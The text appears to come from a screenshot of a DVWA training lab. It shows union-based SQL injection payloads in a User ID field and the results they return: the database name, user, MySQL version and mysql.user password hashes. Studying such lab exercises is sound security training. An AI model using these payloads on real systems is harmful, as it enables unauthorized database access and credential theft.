 User ID:
Submit
ID: 1 and 1=2 union select concat(database(),0x3a,user()),version()
First name: dvwa:root@localhost
Surname: 5.5.28-1
User ID:
Submit
ID: 1 and 1=2 union select user,password from mysql.user
First name: root
Surname: *3FBEA94C24C0F522EAE8BCF61F1E923D3656A664
ID: 1 and 1=2 union select user,password from mysql.user
First name: debian-sys-maint
Surname: *AD7712D40F4BCFBF9D6E670AF1C8291F41CA8EF3